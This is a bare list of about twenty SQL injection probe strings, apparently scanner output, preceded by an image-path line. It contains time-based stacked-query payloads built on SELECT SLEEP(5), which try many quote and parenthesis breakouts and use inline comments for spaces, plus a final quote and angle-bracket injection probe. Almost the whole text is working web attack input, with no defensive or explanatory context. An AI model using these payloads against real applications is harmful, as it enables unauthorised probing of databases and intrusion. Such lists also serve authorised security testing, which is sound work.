
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#
- lJqV
- lJqV'eZLDQh<'">mhqmhR